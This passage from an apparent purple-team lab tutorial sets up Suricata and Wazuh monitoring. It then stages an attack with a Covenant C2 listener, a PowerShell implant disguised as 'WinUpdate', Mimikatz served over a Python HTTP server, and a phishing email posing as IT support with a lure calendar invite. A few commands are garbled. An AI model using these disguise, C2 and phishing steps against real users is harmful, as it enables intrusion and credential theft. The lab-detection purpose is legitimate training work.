
Step 5: Access the Covenant Web Interface
To access the Covenant web interface, go to https://127.0.0.1:7443 or replace 127.0.0.1 With the IP address of the Windows machine hosting Covenant.
- Note: As a new user, you’ll be prompted to register. After registering, you’ll see the dashboard with various Covenant features.
Phase 3: Installing and Configuring Suricata IDS/IPS
Let’s install Suricata on our Kali machine, which acts as the router and gateway between the two networks.

Properly labeling your machine will keep things consistent and make it easier to ingest Suricata logs into Wazuh.

Step 1: Change Kali Machine Hostname
- Edit the hosts file by typing:
sudo nano /etc/hos
- Replace the current hostname with Suricata-Host.
- Save the file and reboot your machine.
Step 2: Install and configure Suricata
- To simplify the installation process, navigate to the cloned repository and run the commands below:
cd suricata_sp
sudo ./suricata_env_setup.sh
Once you run the script:
- Installs and configures Suricata on the Kali router machine.
- Updates the Suricata configuration to include custom rule files.
- Prepares Suricata to monitor traffic by configuring a second network interface.


 Installation and Rule configations
- Let’s check to make sure our interfaces are being monitored.
 Ensuring our interfaces are properly monitored
Nice! Suricata has been successfully installed and is ready to send logs to Wazuh.
Phase 4: Wazuh Setup with Sysmon and Suricata Log Forwarding
Now it’s time to build our Wazuh server to receive logs from both Suricata and our Windows Server.
Note: You can build this on any Linux-based OS
Step 1: Deploy Wazuh Server Manager
To install our Wazuh server:
curl -sO https://packages.wazuh.com/4.12/wazuh-install.sh && sudo bash ./wazuh-install.sh -a
- Note: This can be done on any Linux OS, either on-prem (via VMware) or in the cloud.


- To get your password, copy the commands below:
tar -xf wazuh-install-files.tar
cd wazuh-install-files
cat wazuh-passwords.txt
- Using the credentials provided above, open your web browser and enter: https://<IP Address>.
 Wazuh Home Screen
Step 2: Ingesting Windows Sysmon
First, let’s forward Sysmon logs from our Windows machine to Wazuh.
Note: Install Sysmon using this config: sysmonconfig-excludes-only.xm
- Deploy a new agent on your Wazuh Server


- Grab the command given and paste it into your Windows Server machine (Victim).


- Navigate to C:\Program Files (x86)\ossec-agent\ look for ossec.conf and add the command below:
<localfile>
  <log_f>eventchannel</log_format>
  <location>Microsoft-Windows-Sysmon/Operational</location>
</localfile>

- Once Sysmon is added to the Wazuh OSSEC agent conf file, restart the agent, and it should then appear in Wazuh as shown below.
Step 3: Ingesting Suricata Logs
To send Suricata logs to Wazuh, I created a Bash script for Kali that:
- Installs the Wazuh agent using a user-provided Manager IP or hostname
- Adds a <localfile> entry for /var/log/suricata/eve.json in ossec.conf
- Enables and restarts the Wazuh agent to apply the changes
- This allows Suricata logs to be forwarded to Wazuh automatically.
Note: Make sure to know the IP address of your Server Hosting Wazuh Manager.

- Run the commands below to execute the script.
cd wazuh-agent-suricata_sp
sudo ./wazuh-agent-suricata.sh

Great, we’re all set! Our environment is now ready to monitor and respond to attacks.
Phase 5: Developing and Hosting the Malicious Payloads
Okay, time for the fun part, let's go ahead and create the PowerShell script payload.
- Note: Navigate to Convenant (https://127.0.0.1:7443)
Step 1: Create a Listener
The listener will serve as the communication channel between your Covenant C2 server and the Grunt.
Fill out the following details:
- Name: Give your listener a name (e.g., Windows_Server)
- ConnectAddress: This is the IP/domain your payloads will call back to (e.g., http://<Attacker IP>).
- ConnectPort: 4444
- UseSSL: Enable if you want to use HTTPS, otherwise leave as false
- BindAddress: 0.0.0.0 (to bind on all interfaces).
- BindPort: Same as ConnectPort.


Step 2: Create PowerShell Grunt and Host Payloads (Grunt & Mimikatz.exe) via Python HTTP Server

- Create the PowerShell Grunt and download the script with the specified parameters for a stealthy move.


- Rename the Grunt as WinUpdate and save mimikatz In your “Downloads” directory.
- Open PowerShell and run python -m http.server 4444(ensure Python is installed; you can use any port you prefer).


As you can see that we have both minctatz and our “WinUpdate Grunt payloads hosted via the HTTP server.
Note: In many cases, attackers host their payloads on external sites like GitHub or in the cloud and often deliver them over more secure channels such as HTTPS.
Phase 6: Crafting and Delivering the Phishing Email with the Malicious .ics File
Great! Now that we have our payloads hosted and our listener actively listening, it’s time to deliver the attack to our victim.

Step 1: Create a .ics file
- Open Notepad, paste the following command, and save it as a .ics file. We will attach this later to our email to convert it into a Google Calendar invite.
BEGIN:VCALENDAR
VERSION:2.0
PRODID:-//Company IT Security//EN
BEGIN:VEVENT
UID:security-update-001@example.com
DTSTAMP:20250507T093000Z
DTSTART:20250507T140000Z
DTEND:20250507T143000Z
SUMMARY:Security Patch Deployment Coordination
DESCRIPTION:Join this 30-minute session to review deployment of the latest critical security patch. Ensure all systems are updated with the Update.ps1 script before the meeting.
LOCATION:Microsoft Teams / Zoom Link to follow
ORGANIZER;CN=Security Operations:secops@example.com
STATUS:CONFIRMED
SEQUENCE:0
BEGIN:VALARM
TRIGGER:-PT10M
ACTION:DISPLAY
DESCRIPTION:Reminder - Security Patch Deployment
END:VALARM
END:VEVENT
END:VCALENDAR

Step 2: Craft a Phishing Email and attach the ICS file and Windows Grunt Payload
Just like a real attack, we’ll pose as “IT support” and give directions on how to run the script just to make it realistic.
- Note: You may need to create a dummy email account to send the email to, and feel free to use OpenAI to craft a phishing template.
Check our similar reference: 3AM Ransomware Attackers Pose as IT Support to Compromise Networks | Tripwire

